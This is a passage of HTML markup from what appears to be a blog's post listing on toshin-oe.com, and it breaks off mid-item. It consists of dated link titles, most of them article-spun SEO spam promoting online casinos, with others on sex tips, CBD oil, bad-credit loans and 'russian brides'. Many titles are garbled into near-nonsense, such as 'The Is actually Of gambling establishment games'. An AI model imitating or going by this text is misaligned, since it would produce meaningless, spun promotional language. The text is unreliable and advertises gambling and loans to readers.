                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/01/29</p>
